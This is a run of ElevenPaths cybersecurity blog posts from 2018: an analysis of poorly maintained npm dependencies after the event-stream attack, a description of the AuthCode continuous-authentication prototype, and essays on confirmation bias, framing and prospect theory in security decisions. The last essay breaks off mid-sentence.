Hyphotesis The question that wondered our minds and that led to this investigation is: if we selected the most depended upon libraries in NPM, Is it frequent to see projects that have low maintenance, projects where the main contributor may be burnout and thus prone to buy into an attack like the one launched over event-stream? To test our hypothesis we needed to follow these steps: Find the libraries most depended upon in NPM Define the characteristics that would indicate a low maintenance of the codebase Analyze the results, obtain insights and provide recommendations that improve the current situation Investigation We focused on the 1000 most-depended upon libraries on the [NPM](https://www.npmjs.com/) platform. Using a python script foreach library we scraped characteristics that would be valuable to show the activity and use level of the module. We also need to define a threshold of, what we are going to refer as “low maintenance” codebase, in order to do so we looked into the following features: Repository that had 5 or less commits in the last year Community size of 30 or less contributors Participation percentage was low during last year: we compute this participation percentage as the commits performed by contributors other than the owner of the repo over the overall commits The above definition is quite restrictive, even the event-stream library would not be included in the low-maintenance bucket since it had 16 commits and 34 contributors over the last year. though it is true that a big part of those commits are part of the attack itself. We have released the code on Github in the npm-attack-surface-investigation repo. It includes the python scripts need to reproduce our analysis in case it is valuable to someone in the community. This investigation has been conducted by TEGRA, an R&D Cybersecurity Center based in Galicia (Spain). It is a joint effort from Telefónica, a leading international telecommunications company, through ElevenPaths, its global cybersecurity unit, and Gradiant, an ICT R&D center based in Galicia. TEGRA also has the support from Xunta de Galicia. Results The results that we have obtained are shocking: 250 (25%) of the 1000 analyzed libraries fall into the low maintenance bucket following the aforementioned definitions. Those 250 modules accumulate almost 700M weekly downloads, so we are looking into libraries used globally and frequently in a worldwide scale. Out of those 250, there are 129 libraries that showed no commit activity (12.9% of our analysis scope) at all in the last year, accumulating more than 330M weekly downloads. If we add to those 129 libraries with no activity (we can not compute community participation since there’s none) the libraries that were only maintained by the repository owner the number of libraries jumps up to 168, summing a total of more than 450 million weekly downloads. This link has the results of the analysis with more information so that you can verify the results of our investigation for yourselves. Summary After reviewing the results we think that our hypothesis has been proved and we can predict that the attack suffered by event-stream is not a one-of-a-kind event but more a signal of a trend that will continue to hit the open source community over the next years to come. The use of third-party dependencies in software development has many advantages but attached to them come along some risks that need to be identified and managed by software developers, specially at a corporate level, to avoid being surprised by collateral vulnerabilities inside their projects, inherited from their dependency trees. Even though open source software is a major trend nowadays, its maintenance is a tedious task, since the returns of it are not straightforward or measurable in the short-term. If we combine that with the fact that these projects are open, in theory, to anyone willing to contribute, we can find ourselves with a landscape where the responsibility becomes blurred, making the open source community more prone to attacks like the one described in earlier sections. Even though our analisis has only covered NPM libraries, we think that the same conclusions might be found inside other programming languages and package managers where we make use of third-party modules. Next we will go through some essential recommendations to mitigate the risks of using third-party software from the classic paradigm of cybersecurity: prevention, detection and response. Prevention Since the release of version 5.x.x, NPM creates a file named package-lock.json that specifies the dependency tree of a project at a given moment in time. It is important that we use and publish this file together with our project to ensure that others users of our software will find the exact same tree of dependencies during the installation phase when they perform “npm install” that way they won’t be affected by minor releases or patches that could potentially include malicious code if they were hijacked. This will allow us to control risks, given that in the moment of the file generation the dependency tree was sanitized. Before we include a new dependency in our code we need to think whether that dependency is really needed, and if we conclude that it is, we need to verify if the library that we will be using has a strong community and activity behind. Detection This section has a lot of potential growth we can see in the software world iniciatives that are worth exploring and integrating into our development cycle. The first step is to list the dependencies that our software has in order to be able to manage them, there are some open source projects that try to help in that area by automating dependency extraction from our codebase. We are going to focus in two examples showcased by the BBVA labs in the XII STIC conference of the CCN-CERT in Madrid this december: Patton: a project that uses fuzzy matching to find public vulnerabilities in our codebase or dependency tree. Deeptracy: a project that automates dependency extraction for multiple programming languages. Response After making sure that we keep our software dependencies up-to-date, in many cases moving to the latest dependency does not imply any source code change on our software, so having a backlog task to review and upgrade our dependencies is a must-have in mature software environments. Even though anyone who has worked on software development knows about the complexity of the task, is is important to note that an open source community implies a bidirectional flow and that if our software, critical or not, relies on other pieces of open source software we must try to contribute to the community behind it and keep it live and active. Wrap uUp Open source communities are not a panacea and we must not view them from a pure consumer perspective. Participating actively in those communities that we rely on in our own software development is the most direct way to remove maintainers burnout, manage the overall health of our software products and reduce the potential attack surface. TEGRA cybersecurity center started within the framework of the mixed research unit IRMAS (Information Rights Management Advanced Systems), which is co-funded by European Union, within the framework of the Operational Program ERDF Galicia 2014-2020, to promote technological development, innovation and quality research. Juan Elosua Tomé Director por parte de ElevenPaths del centro I+D en Ciberseguridad TEGRA de Galicia @jjelosua David Álvarez Pérez Investigador de ciberseguridad del centro tecnológico Gradiant
December 26, 2018

Cyber Security
AuthCode: Our award-winning continuous-authentication system, jointly developed with the University of Murcia
Continuous-authentication systems aim to identify users’ behavior through interactions with their device. The main advantage of this type of authentication is that it improves users’ experience when using services or apps of their mobile device, free from intrusions. Fruit of a joint research with the University of Murcia, we were able to develop AuthCode. This project reached such a stage of maturity that we could present it over the Security Innovation Day 2018. Furthermore, it has won several awards and prizes. Let’s explain what AuthCode is in further detail. In most cases, continuous authentication avoids using passwords, access patterns, biometric recognition, etc. when the user wish to have access to an app or service requiring authentication. In this sense, permanent authentication increases users’ security regarding the operations executed on the device. Moreover, we can take advantage of this continuous trust status to make user app interactions much simpler and more fluent by doing so, users’ experience gets better. Despite the advantages of these continuous-authentication systems, current solutions raise a number of challenges, for instance: selecting the dimensions and features that allow to shape the owner’s behavior and be able to clearly and precisely discern its behavior from other users’ one; enabling system adaptability to slight changes in user’s behavior; reducing authentication time; using new functionalities or optimizing device resources’ use and consumption. These aspects are critical to provide the user with a satisfactory experience and not excessively impact the battery. Challenge background Aware of the usefulness and potential of this kind of systems, over the last 2017 National Colloquium on Cybersecurity Research (in Spanish, Jornadas Nacionales de Investigación en Ciberseguridad or JNIC ), ElevenPaths presented, within the Transference Track, a challenge on the development of a proof of concept for a continuous and adaptive authentication. This challenge was undertaken by the Cybersecurity and Cyberdefence Research Lab from the Faculty of Computer Science of the University of Murcia, that started working on it adapting their long-year knowledge on cybersecurity to meet the new and demanding requirements of the challenge raised. The team was composed of the students José María Jorquera Valero and Pedro Miguel Sánchez Sánchez, under the supervision of their mentors Alberto Huertas Celdrán and Gregorio Martínez Pérez, that were in charge of organizing the tasks to be performed by the the Department of Information and Communication Engineering and the Department of Computer Technology and Architecture from the University of Murcia. Proposed solution As of the mentioned challenge, a joint company-university arises with the aim of developing an accurate solution that can be useful for society, and all this beyond the transference track framework, i.e. with the will to push this project beyond a mere research proposal, so becoming an out-of-lab proof of concept to be successfully tested by the users in several and different real scenarios. The good understanding between university and company clearly showed the advantages of joining two different sectors and visions for a common purpose. The work performed consists of designing and implementing an adaptive continuous-authentication system for mobile devices, that allows an accurate identification of the device owner. This system has been named AuthCode. The proposed solution is based on the creation of user profiles by shaping the user behavior when using apps as well as on the evaluation of certain metrics collected through several device sensors. AuthCode can get adapted to new changes in user behaviors. Additionally, Machine Learning techniques are used as well (using the algorithm Isolation Forest), based on the detection of the appropriate anomalies for low-system-resource devices. As a proof of concept, the mentioned system has been implemented in Android (compatible with version 6.0 or later) and successfully tested with several groups of users. The system functioning is divided into four phases: Phase 0. Over this phase the most relevant dimensions and features intended to shape user’s behavior are selected. It should be highlighted that this selection process is a one-time process performed prior to system development over the design phase. Phase 1. Acquisition of the mobile device data to extract the predetermined features and create a dataset where such features will be stored. Data collection is periodically performed in one-minute cycles for two weeks. Phase 2. Firstly, Machine Learning algorithm is trained by means of the generated dataset in order to shape a profile for user’s behavior. Once this training has finished, the evaluation phase is triggered, over which the system compares the current user’s behavior with the one stored over the training phase. By doing so, the system returns an authentication level ranging from 0.0 and 0.1. This is a one-minute process as well. Phase 3. System adaptability to new changes in user’s behavior by insertion and removal of vectors within the dataset, keeping it updated and preventing system from overtraining. These phases, together with some steps in detail, are shown in the following div. The mentioned authentication level is key to show the real goal of the technology developed: getting a determined value from the authentication level provided by the device, on the basis of user’s behavior. This value sets up trust levels that can be condivd regarding user experience, thus allowing adaptability. That way a value near 1.0 would rid the user of entering passwords, using additional authentication factors and having limitations regarding the use of the device until its authentication has been completely verified. By doing so, AuthCode would only ease security needs in those cases where trust in user identity has been defined as accurate due to its behavior. In the worst-case scenario a range of palliative actions to be performed would be launched if the system detected that the user is not authorized to use the device. This would enable to perform a number of actions such as remote blockage, action log, taking pictures of the current user and sending, when appropriate, notifications or alerts. AuthCode allows system adaptability as long as user evaluation is positive. Otherwise, if the user generates a determined number of consecutive and negative evaluations (that can be condivd according to the scenario), the device will be blocked and it will be necessary to enter the appropriate credentials to unblock it. In the following video you will find further details on the design and functioning of this system: Once the proof of concept has been implemented, a use case is developed in order to show how useful is this continuous-authentication system in a real environment. Such use case is an online banking application and its functionality has been integrated with the continuous authentication system. For this purpose, an app for mobile devices has been designed and implemented pretending to be an online banking application (our fictitious Nevele Bank) connected to this continuous authentication system. Awards and prizes The resulting solution for the Transference Track challenge was presented over the 2018 National Colloquium on Cybersecurity Research. It won the prize for the best solution proposed in relation to the challenges set out over the event. Once the challenge was concluded, the team kept working on the improvement of the proof of concept previously achieved. This additional research has resulted in an article published in the journal Sensors (classified as a Q2 according to the JCR). Furthermore, this challenge helped two students in Computer Engineering to develop their bachelor’s degree theses. These theses were presented over the Certamen Arquímedes driven by the Spanish Ministry of Science, Innovation and Universities, and they reached the final phase held from 21 to 23 November at the URJC (Universidad Rey Juan Carlos). Finally, a special prize was awarded by Fundación ONCE for the best research project targeted to improve the quality of life of disabled people, together with a secondary prize. Currently, AuthCode is being evaluated to be provided with funding by Fundación Séneca - Agencia de Ciencia y Tecnología, from the Region of Murcia. This way, it could become a completely-functional proof of concept tested by a great number of users in real scenarios. At the same time, ElevenPaths, the Telefónica’s Cybersecurity Unit, continues directly working and providing ideas and support with the research team of the University of Murcia to be able to further develop the proof of concept. All this with a strong commitment by ElevenPaths to enhance university and company innovation and knowledge transference. Innovations and Labs www.elevenpaths.com
December 11, 2018
Cyber Security
The Confirmation Bias: we seek the information that confirms our decisions, refusing their opposed evidences
Imagine yourself in a lab over an experiment. You’re asked to analyze the following number sequence: 2, 4, 6 This sequence follows a rule. What do you think the rule is? You can propose more three-number sequences to the experiment leader, who will tell you if the sequence proposed follows the rule or not. You can propose as many new three-number sequences as you wish. As soon as you discern the rule, announce it to the experiment leader for you to know if you got it or not. So, which is the first three-number sequence that you would propose to discern the rule followed by the sequence 2,4,6? Please, try to think about it before reading on, which three numbers would you use? Think about it a little more..., don’t read the answer yet... I’m sure that, as soon as you have seen the sequence 2,4,6, the first rule that sprang to mind was “even numbers ascending in pairs”. I have performed this experiment a number of times with scientists from all fields as well as with security professionals. So far, in 100% of cases, people tend to propose sequences as 8,10,12. That is, they put forward three consecutive even numbers in order to confirm their hypothesis. Would you have raised a similar sequence? I confirm them that, indeed, sequences such as 8, 10, 12 or 10, 12, 14 or similar ones follow the rule. Then, they put forward sequences such as 100, 102, 104 or similar ones. Would you have proposed something like this as well? Once they have suggested two or three more sequences like these ones, they firmly believe that they got it and announce: “The rule is even numbers ascending in pairs”. Of course, this is not the rule!. At this stage, they change the rule and suggest sequences as 11, 13, 15. Once again, I confirm that they follow the rule, so they feel encouraged and put forward 101, 103, 105. It follows the rule as well. At this time, they announce: "The rule is numbers ascending in pairs". But neither is it the answer! Some suggest then 5, 3, 1, but this sequence does not follow the rule. And this is how, little by little, they finally reach the real rule. Have you already guessed it? The rule is any number sequence in ascending order, regardless of the difference between each number and its following one, for instance: 1, 100, 1000. What’s happening here? Why is so difficult to find such an easy rule? Just because people try to prove that their hypotheses are the right ones: they choose examples that confirm their hypothesis instead of taking those that disprove it. The real scenario is that no hypothesis can be completely validated. Just a counterexample is enough to reject it. The first black swan discovered in Australia disproved the long-held theory in Europe that "all swans are white". In science, this happens continuously. New findings displace old theories, thus rejecting hypothesis sometimes supported for centuries. In conclusion: if you want to prove that your hypothesis is certainly right, you must fail in your attempts to disprove it. In other words, the experiments that you design do not have to be focused on proving your hypothesis, but on refuting it. It is at this point where most people fail, including scientists. Because we are clung to our hypotheses, to our ideas, we seek to confirm our beliefs. Coming back to the sequence experiment. If your initial hypothesis is "even numbers ascending in pairs", which number sequence would you have to propose? Instead of those sequences that confirm it, like 10, 12, 14, put forward those that would refute it, such as 9, 15, 29. Can you see it? The second sequence includes odd numbers that do not increase in pairs. If it follows the rule, your hypothesis is thus disproved. By doing so you move towards the right answer. Otherwise, no matter how many sequences confirming your hypothesis you propose: you will be fastened with your error. This is the heart of the scientific method: you try to refute your theories, not to prove them. And this, dear friends, it is a daunting task for humans. If you think that something is true, don’t seek to confirm it, but instead try to disprove it In the following video from Veritasium you can follow a number of persons over the 2-4-8 experiment: Did you notice how do they persevere in their hypotheses? Even if their initial proposals for the rule are rejected, they keep on putting forward three-number sequences which are variants of their initial hypothesis. And they always, always, always suggest sequences to confirm the hypothesis, not to disprove it. This experiment was designed and its results initially published by the psychologist Peter Wason in the sixties. Actually, it was him who coined the term " confirmation bias" to refer to our trend to boost information confirming our hypotheses, personal beliefs and ideas, no matter whether they are true or not. Unfortunately, even if I’m explaining that you are swayed by this confirmation bias, you will keep on looking for information confirming your hypothesis and rejecting information that disproves it. The fact of being aware of it will not save yourself from risk. Don’t you believe it? Here you have another logical reasoning challenge, created again by Wason: You are shown a set of four cards placed on a table, two of them show a letter each one and the remaining two a number each one: A D 3 7 Each card has a number on one side and a letter on the other side. The challenge is to decide which cards to turn over for verifying the following rule: Any card having an A on one side has a 3 on the other side This time I will not give you the answer. You are invited to let your answer in the comments below. I will only give you a lead: don’t try to validate your hypothesis, try to disprove it. We seek the evidence that confirms our position These experiments show that, once you take a position on an issue, you are more likely to look for or give credit to these evidences supporting your position instead of to the evidence rejecting it. However, don’t think that we work like this just for drawing scientific theories up. We are swayed by this bias in our everyday life, at any moment and when we perform any kind of task or interact with other people. The more clung you are to a hypothesis, the more difficult considering opposed hypotheses will be. The explanation is quite simple. Information assessment is an intellectual-cost activity. Our brain is lazy and prefers to use “thought shortcuts”. This is how it saves time when making choices, especially under pressure or when facing great uncertainty. Finally, we tend to prioritize that information allowing us to quickly reach the conclusion that we boost. This trend to seek confirmatory information can lead to all kinds of false beliefs and bad choices, since you will always be able to find an evidence proving (almost) any idea. Do you smoke and want to believe that it isn’t so bad for health? I’m sure you had a relative who died at 98 and he smoked a carton of cigarettes per day. Do you have a sedentary lifestyle and think that sport is not that healthy? You certainly had another relative who was extremely careful about his health and died at 38 because of a heart attack. Do you use the same password to protect all your services and think is not necessary to change it? I’m sure you have been like this for years and nothing happened, so why should something happen tomorrow? As you may have realized, the fact that there is an evidence supporting an affirmation is not enough to reach a determined conclusion, since there could be another evidence against it: people who had died because of lung cancer as a direct consequence of smoking, people who had died because of a heart attack as a consequence of the cardiovascular risk reached following years of sedentary lifestyle and obesity, or people whose account was hacked because the passwords used in different services were identical. The highest risk of this confirmation bias is that if you are looking for a single kind of evidence, you will certainly find it. You need to look for both types of evidences: also that one that refutes your position. You are not as open to change as you like to think According to the professor Stuart Sutherland, the author of Irrationality: The Enemy within, changing our ideas and hypotheses about reality is extremely difficult due to several reasons: People consistently avoid exposing themselves to evidence that might disprove their beliefs. On receiving evidence against their beliefs, they often refuse to believe it. The existence of a belief distorts people’s interpretation of new evidence in such a way as to make it consistent with the belief. People selectively remember items that are in line with their beliefs. To these four reasons one might add a fifth, the desire to protect one’s self-esteem. This confirmation bias is ubiquitous in cybersecurity work life. We can see it in our everyday life: If you are a technologist, you may think that technology is the solution for your security problems. If technology fails, you will blame people who manage or use it , or the processes implemented. You will seek and highlight technology’s success in the same way you will ignore and underestimate its failures. By doing so, you will be, whether consciously or not, swollen its effectiveness. Over a security audit, it is quite common to draw the conclusions just with some evidences. You find something, and you quickly make an explanation for it. Once an opinion is shaped soon after starting the research on the security of a system, you will spend more time seeking evidences confirming your first impression than those disproving it. If you want to hire a security professional for your organization, and you think that those having certifications such as CISSP, CEH, CISM, etc., are higher-qualified, then you will find all sorts of evidences to support your belief. If you are responsible for information security within a company, in case your CEO thinks it’s important to invest in security, the focus will be placed on your department’s achievements. Otherwise, if your CEO thinks it’s an unnecessary expense, the focus of their decisions will be placed on your errors and gaps, so ignoring your achieved successes. Security experts within an organization, as well as the externally-hired security experts are that: experts. So, it’s quite normal if they want to be seen as humans. This halo of "expert" makes them to be trusted by everyone, so looking for alternative solutions becomes unnecessary. After all, if the expert considers that a given solution is the right one, why should we seek more? The expert will tend to reject those solutions that may threat their role. In a similar vein, there is none more dangerous than a group of experts together in the same room, because the well-known “groupthink” will almost certainly appear: each group member will try to conform their opinion to the opinion considered as the group consensus, until the group agrees a determined action, that will be individually considered by each group member as inadvisable. When they think the same, is because no one is thinking. In relation to this situation, we also can have a “false consensus”. We often invite people to a meeting because we know that they agree with us and share our ideas. A survival guide for cybersecurity professionals Whether you like it or not, we are all conditioned by the confirmation bias. Here you have a checklist guide that you can use before taking important decisions. I have made it on the basis of the advices given by Stuart Sutherland in his book Irrationality. I have actively sought evidences that disprove my beliefs. I have looked for more than a single hypothesis, so I have considered a minimum of two opposed hypotheses. I have invested time in and put attention to seriously consider the information that has contrasted with my beliefs, instead of rejecting it at once. I have not distorted the new evidence built after my initial hypothesis: I have carefully considered if it can be interpreted as a refutation of my beliefs instead of as their confirmation. I have not trusted my memory: I’m aware that those facts that better match with our way of thinking are easily remembered. This is why I have asked other people and checked out past events’ data and notes. I have counted on the support of a devil’s advocate, who has questioned all my hypotheses. As we explained in a previous article of this set, biases are an inherent characteristic in human thinking. The first step to avoid them is knowing them. In particular, the confirmation bias can become a problem when taking complex decisions. You can use this checklist if you must make an important choice to avoid the confirmation bias. And remember that changing your mind due to new evidences is a sign of strength, not a weakness. Gonzalo Álvarez Marañón Innovation and Labs (ElevenPaths)
December 10, 2018

Cyber Security
The Framing Effect: you make your choices depending on how information is presented
You have received an alert from cyber intelligence. A terrible and enormous cyberattack is approaching. You must ensure the protection of 600 positions within your organization. You don’t have much time, so you must decide on the implementation of one of two potential security programs, but the decision must be taken now! If you choose program A, you will be able to protect 200 positions. If you choose program B, there is a 1/3 chance to protect the 600 positions and a 2/3 chance of not protecting anyone. An important number of people surveyed usually choose the 1st option: they would rather protect 200 positions with certainty than risk and not protecting anyone. Let’s see a new cybersecurity scenario. You face the same issue, so you need to protect the same 600 positions. You can choose between the following two new programs: If you choose program A’, 400 positions will be compromised. If you choose program B’, there is a 1/3 chance of not compromising any position, and a 2/3 chance to compromise the 600 positions. Read carefully this second scenario. Did you notice that is the same as the first one? Considering that they were successively presented, you may have noticed it. Both A and A’ consequences are the same. This also applies for the B and B’ ones. Nevertheless, for this second scenario most people tend to choose program B’ (perhaps even you did it). This example highlights how powerful Frames are: the context of the choice impacts the choice made. When you catch reality with your smartphone, is the resulting photo objective? The simple fact of taking such photo from one position or another will make your audience to perceive just the “reality window” that you decided to show. This window, or "frame", does not necessarily distort reality, but it organizes such reality in a biased manner. People watching reality through your frame will perceive a different image than if they watch reality through another frame: same reality, two different ways to perceive the world. Just as a photo can show different versions of the "objective reality out there", we regularly use "mental frames" to mentally represent reality. The fact of choosing, consciously or unconsciously, these frames will strongly govern our decisions. Indeed, frames build the reality that you perceive. Frames can be created in several different ways when formulating cybersecurity decisions: Choice positivity (income) or negativity (loss) The order followed to present the choices The context within choices are presented The type of language (semantics) used to formulate the choices Additional information included or left out when formulating the choices Let’s see them individually. Choice positivity (income) or negativity (loss) This effect was deeply described along the last entry: You are less rational than you think when you take decisions under uncertain conditions. The conclusions can be summarized as follows: If the choice is framed as an income, people will tend to avoid risk and to seek sure profits, even if they are low. However, by framing the choice as a loss, people would rather risk a high loss than lose with certainty, even if such certain loss is low. The two scenarios proposed at the beginning constitute an example of the frame we are talking about. Anyway, we see continuously similar examples in our everyday life. How would you advertise a firewall? It provides protection aainst 99,9 % of the attacks Only 0,1 % of the attacks are succeeful It is clear that the first ad will have a higher success than the second one, even though both frames provide exactly the same information (known as “pure frames”). Just the focus is different. Therefore, in this case there is not a “right” frame. Both are equally valid, although their effects on the choice made can be predicted. Which sentence would you choose to convince the Board to invest in your Security Plan? With the new Security Plan, we will save 350,000 € next year With the new Security Plan, we will avoid a loss of 350,000 € next year Taking into account how we are, the second sentence is more likely to get the approval. The order followed to present the choices Did you never ask yourself, over an event for example, if it was better to be the first or the last to give your talk? Sometimes, information presented at the beginning has a greater influence: the priming effect. Nevertheless, information presented at last has often a higher impact: the recency effect. For instance, imagine that you must hire a security manager. The first candidate is described in their psychological record as: Intelligent, Hard-working, Impulsive, Critical, Stubborn and Jealous. How would you define this candidate? It is more than likely that your interpretation of the last adjectives will be conditioned by the two first ones, Intelligent and Hard-working. At least initially, they are positive characteristics that will make your first impression positive. They set up a filter that will positively sift through the remaining adjectives. For instance, you may interpret Stubborn in a positive manner, meaning that the candidate is a determined person who does not stop when facing difficulties. However, imagine that you had read the adjectives in the following order: Jealous, Stubborn, Critical, Impulsive, Hard-working, Intelligent. In such a case, even if they are the same adjectives, the reverse order would probably have made a bad impression of the candidate, since the two first adjectives, Jealous and Stubborn, are considered as negative. Therefore, the resulting mental filters would be negative, as well as your interpretation of the subsequent adjectives. For instance, in this case you would probably have added “as a mule” to Stubborn. How different can be the interpretation because of the order! Thus, if you are describing a potential solution to a client or your boss, consider that the order followed to present information will determine their feelings towards such information. If you start presenting the positive elements, you will be setting up a positive initial frame, so they will be more permissive regarding the further negative aspects. And the other way around: start presenting the negative elements and you will be setting up a negative frame that will make them see the remaining elements under a negative light. The context within choices are presented Imagine the following scenario: you have been invited to dinner by a wine-fanatic friend, but you are not keen on wines. Anyway, you want to buy one. When you go shopping you have three choices: the first wine costs 1.50 €; the second one 9.50 €, and the third one 23.50 €. Which one would you buy? If you are like most people, you will choose the second option. We tend to avoid extremes. This is the technique used when someone wants to palm something off on you: they frame it between extremes. So, imagine now that you need your boss to approve a security budget of 1 M€ for next year. How would you increase the probabilities of approval? You present three potential budgets: 500 K€, 1 M€ and 2 M€ You present three potential budgets: 250 K€, 500 K€ and 1 M€ Without a doubt, the first option will be more successful. Avoid extremes. And, if you only have one option to present, make up two more options and place them on either side of your proposal. The type of language (semantics) used to formulate the choices You can announce your girlfriend’s pregnancy in two ways: Mum! My girlfriend is pregnant! Mum! You are going to be a granma! The mental frame chosen to transfer your message can determine your audience’s emotional reaction: you can say the same thing but framing it in different ways, thereby raising opposed feelings. We continuously see it with politics. It’s not the same to discuss about "gay marriage" than about "marriage freedom". In Spain, politicians talk about "adjustments" (ajustes) instead of using "cuts" ( recortes) and, within the European Union framework, they rather use "relief measures" ( medidas de estabilidad) than "rescue mesures" ( medidas de rescate). Within the framework of war, the term "collateral damages" ( daños colaterales) is used instead of "killing of civilians" ( matanza de civiles). Following the same line, “bombardment” ( bombardeo) is called “reactive defence attack" ( ataque de defensa reactiva). These frames seek the activation of strong emotions such as hatred, anxiety, fear or euphoria. Now, think about your work. When you are talking about a firewall, there is a big difference when defining it as: An essential protection layer A basic survival mechanism The second option will arouse the strongest response. Consider that, when framing, you are selecting and highlighting particular aspects of the events or matters concerned, as well as setting relations between them in order to promote a particular interpretation, assessment or solution. Additional information included or left out when formulating the choices On July 2013 an Alvia high-speed train had a terrible accident near to Santiago de Compostela. In your opinion, do the following sentences provide the same information about the engine driver’s behavior at the moment of the accident? The engine driver was on the phone The engine driver was answering a call from a RENFE controller In the second case, the additional information drastically changes your view about the engine driver’s performance. So, adding or leaving out information can completely bias your decision. Imagine the following scenario: You are the security manager of a multinational company with more than 100,000 workers. A malware is spreading through the workers’ computers, causing damages. Most infections occurred in a unit with 5,000 workers from the same country, although such malware has touched other unities in different countries as well, but in a subsidiary manner. The Board has approved a Budget for you to stop the infection, so you have two options: Plan A will save 1,000 computers from the first unit having 5,000 workers from the same country, where most infections occurred, that is, you will save 1/5 computers, 20% of the computers of that country, the most affected by the malware. Plan B will save 2,000 computers, but from the whole organization, that is 100,000 workers, in other words: you will save 1/50 computers, 2% of the computers. What would you do? Which plan do you think is the best? Please, take a decision before reading on. Consider now the same scenario, but framed as follows: Plan A will save 1,000 computers Plan B will save 2,000 computers What would you do now? When the first version of this scenario is presented, most people choose plan A, which would allow to save 20% of those being most at risk. Nevertheless, when the second frame is formulated, they have a light bulb moment and then opt for Plan B. In such a case, leaving out information (the percentages) make surveyed people’s minds up regarding the right option. Therefore, the "right" option can sometimes be reached by adding or leaving out information. Be careful when framing choices, because the choice made will depend on the frame chosen. Your choice will depend on how information is presented As you can see, we are not as free as we would like to be. We don’t assess options with full objectivity, evaluating the potential impacts and probabilities and optimizing the functions of the expected value. Not at all. Our decisions are conditioned by the kind of information available, by how such information is verbally formulated as well as by its context and its order. We are victims of our own biases and heuristics. Next time you must make an important choice on security, take a moment to analyse the context of the choices. This may lead you to take better decisions. Gonzalo Álvarez Marañón Innovation and Labs (ElevenPaths)
November 19, 2018

Cyber Security
You are less rational than you think when you take decisions under uncertain conditions
I propose you the following game of luck: Option A: I give 1,000 € to you with a probability of 100%. Option B: Let’s leave it to heads or tails: if it’s heads, you will win 2,000 € but if it’s tails, you will win nothing. Which option would you choose? A sure profit or the possibility to win twice more (or nothing)? If you think like 84% of the population, you may have chosen option A: a sure profit. Ok, so now I will propose you another scenario. You must pay a fine and you can choose how to do it: Option A: You pay 1,000 € for the fine with a probability of 100%. Option B: You flip a coin to decide it: if it’s heads, you will pay 2,000 € for the fine but if it’s tails, you will pay nothing. Which option would you choose now? Would you pay the fine or would you flip a coin, considering that you may pay nothing (or twice more)? In this case, if you are like 70 % of the population, you may have chosen option B. So, are you doing it well or not? Ok, let’s analyse what’s happening here purely from a rational point of view. According to the expected utility theory, you will always choose the option that maximizes decision utility The expected value of a decision E[u(x)] (or the return that can be expected) is calculated as the product of two simple amounts: the probability of the income p multiplied by the value (or utility) of the income u(x). That is to say: the more likely it is that you win something, and the greater value it has, the higher will be the expected value. This is mathematically represented as follows: If we were 100 % rational, by using this formula we would always know what to do at any time and how to take the ideal decision. For this purpose, we would only need to calculate the probability of each decision, its utility, and then take the decision that maximizes the expected value. Unfortunately, humans are not rational decision-making machines . We are not “homo economicus” with the ability to perform a perfect cost-benefit analysis and subsequently to choose, completely objectively, optimal results. Leaving games of luck behind, the nice Expected Utility Theory engages two big errors when we apply it to our everyday life: We are awful at estimating the chance of winning. We are awful at estimating income value. To put it in context, let’s analyse the two initial proposals considering this theory. Regarding the game of luck, the expected value for option A is: E(A)=1.0∙1,000=1,000 While the expected value for option B is: E(B)=0.5∙2,000+0.5∙0.0=1,000 Both values are identical! Therefore, purely from a rational point of view, both should be equally important to us. What about the second scenario? In this case, the expected value for option A is: E(A)=1.0∙(-1,000)=-1,000 While the expected value for option B is: E(B)=0.5∙(-2,000)+0.5∙0.0=-1,000 Once again, they are identical. Consequently, once again, it would be the same to choose one over the other. So, why do most of the people choose option A in the first case and option B in the second scenario, instead of choosing any of them? Because we are not purely rational! We would rather win a small but sure income, than a potential great income. As the saying goes: "a bird in the hand is worth two in the bush". However, we detest sure small losses and would rather have a potential great loss. That is to say, we feel aversion to losses, so we assume the risk rather than lose. Of course, our brain doesn’t calculate anything. It only applies a heuristic: if you can certainly win something, just take it and don’t risk it for more; if you can avoid a sure loss, take the risk even if the potential loss can be higher. When equivalent incomes and losses are weighted, the latter “outweighs”. Indeed, win satisfaction is far lower than the pain of grief. It’s quite easy to understand it: if you go out with 100 € but you lose 50, your subjective assessment of this loss is higher than if you go out with no money and you find 50 €, even if, objectively, such incomes are equal. In both cases you come back home with 50 €, but the process is not at all indifferent to you. According to the Prospect Theory, our loss aversion will lead us to risk more to not lose rather than to win Do you remember the last entry, A story about two minds: the vast difference between real and perceived risk? The behavioural economics modern psychology establishes a human model radically different from the “homo economicus”: when our brain, under uncertain circumstances, faces a complex situation, it just replaces the problem with a simple one. This is due to heuristics or “thought shortcuts”, that lead us to take “irrational” decisions, although perfectly justifiable. The following mathematical curve shows graphically the basis of the Prospect Theory, developed by Kahneman and Tversky: This curve lists three essential cognitive characteristics of the Prospect Theory, related to System 1: It’s not a straight (or concave) line, as expected from the Utility Theory. Interestingly, it is like an S, which shows that awareness about incomes and losses tends to diminish: we tend to overestimate the small likelihoods and underestimate the great ones. It is also surprising that both curves are not symmetric. The slope changes steeply on the point of reference due to the loss aversion: you react more strongly to a loss than to an –objectively equivalent– income. Indeed, this value is estimated to be 2-3 times stronger. Finally, options are not assessed on the basis of its result, but on the basis of the point of reference. If you have a capital of 1,000.00 € in the bank, you will be happier if you receive an additional amount of 1,000.00 € than if you already have 1,000,000.00 € in the bank. They are the same 1,000.00€, but the point of reference is different: that’s why you don’t appreciate them in the same way. It’s the same for losses: I’m sure that a loss of 1,000.00 € doesn’t impact you in the same way if you already have 2,000.00 € than if you have 1,000,000 €, right? A Decision Theory in the field of Information Security Considering the abovementioned information, two ideas are becoming clearer: We don’t assess objectively losses and incomes. We are swayed by the point of reference and loss aversion. In such circumstances, it is worth pondering about the following two hypotheses on how you will invest in security measures depending on how information is presented: 1st hypothesis: when two investment options on information security measures are positively presented, you will choose that one with greater certainty. 2nd hypothesis: when two investment options on information security measures are negatively presented, you will choose that one with less certainty. Let’s see an example. Imagine that your company has allocated a budget to fund an information security package. Without such aversion, your company losses have been estimated to be 600,000.00 € (financial, physical, data, reputation and time losses included). Which of the following packages, A or B, would you choose in each scenario? 1st scenario: options positively presented: Package A: you will certainly save 200,000.00 € of assets. Package B: there is a 1/3 likelihood of saving 600,000.00 € of assets and a 2/3 likelihood of not saving anything. 2nd scenario: options negatively presented: Package A: you will certainly lose 400,000.00 € of assets. Package B: there is a 1/3 likelihood of not losing anything and a 2/3 likelihood of losing 600,000.00 € of assets. As you may observe, they are the first two scenarios proposed, but reformulated in terms of security decisions. Although A and B packages in both scenarios lead to the same expected utility, according to the Prospective Theory, in practice most of the security managers would choose package A from the first scenario (it’s better to save 